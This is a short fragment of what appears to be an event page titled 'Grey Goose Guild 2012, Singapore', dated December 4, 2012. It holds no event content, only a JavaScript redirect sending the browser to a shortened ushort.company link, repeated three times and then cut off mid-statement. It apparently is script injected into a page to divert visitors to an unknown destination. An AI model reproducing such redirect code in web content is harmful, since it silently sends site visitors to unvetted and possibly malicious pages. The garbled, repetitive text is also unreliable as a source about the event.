
Grey Goose Guild 2012, Singapore
December 4, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...